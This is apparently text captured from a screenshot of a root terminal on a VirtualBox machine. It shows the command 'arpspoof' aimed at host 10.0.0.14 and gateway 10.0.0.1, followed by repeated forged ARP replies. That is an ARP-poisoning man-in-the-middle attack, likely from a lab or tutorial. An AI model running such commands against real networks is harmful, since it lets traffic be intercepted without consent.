 [root@eno-VirtualBox:~# arpspoof -t 10.0.0.14 10.0.0.1 ]
8:0:27:72:7d:5b 38:f9:d3:e5:9a:f6 0806 42: arp reply 10.0.0.1 is-at 8:0:27:72:7d
:5b
8:0:27:72:7d:5b 38:f9:d3:e5:9a:f6 0806 42: arp reply 10.0.0.1 is-at 8:0:27:72:7d
:5b
8:0:27:72:7d:5b 38:f9:d3:e5:9a:f6 0806 42: arp reply 10.0.0.1 is-at 8:0:27:72:7d
:5b
8:0:27:72:7d:5b 38:f9:d3:e5:9a:f6 0806 42: arp reply 10.0.0.1 is-at 8:0:27:72:7d
:5b